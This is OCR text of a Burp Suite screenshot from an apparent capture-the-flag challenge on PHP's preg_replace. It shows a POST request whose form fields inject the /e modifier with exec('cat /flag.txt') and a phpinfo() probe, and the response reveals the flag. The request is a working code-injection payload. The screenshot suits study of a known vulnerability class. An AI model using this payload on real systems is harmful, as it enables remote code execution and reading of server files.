 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
2 × ...
Send Cancel < > Target: http://103.97.125.53:30446
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 103.97.125.53:30446
3 Content-Length: 124
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://103.97.125.53:30446
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://103.97.125.53:30446/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=eyJ1c2VyX2lkIjoxfQ.ZMoRLA.kBRJXYiAAL7HcN3kCpZsVnJCYDA
14 Connection: close
15
16 content=Hello,+run_code("phpinfo()")%3b+World!&pattern=/.*/e&keyword=/.*/e&
replacement=exec('cat+/flag.txt');&submit=Replace
Response
Pretty Raw Render \n Actions
29 ="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossori
30
31
32
33 s="bg-top">
34 s="wrapper h-100">
35
36 class="container text-center mt-5">
37 g height="76px" class="img-responsive ctf_logo" src="/static/cookie.png" height="25
38 >
39
40 yle="margin-top: 7rem;" class="container">
41 dset>
42 gend>
43 aby Old Preg Voodoobug
egend>
44 v class="row mt-3">
45 div class="col text-center">
46 <form method="POST" action="">
47 <textarea name="content" rows="4" cols="50" style="font-family: SVN; letter-spac
48 CHH{PR39_RepL@cE_is_D@NgeR0us_d318435714f090d543235bc922ee5f73}CHH{PR39_RepL@c
</textarea>
49 <br>
50
51 The <select name="pattern">
52 <option value="keyword">
Keyword
</option>
53 <option value="/\s/i">
Remove Space
INSPECTOR
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (13)
Response Headers (6)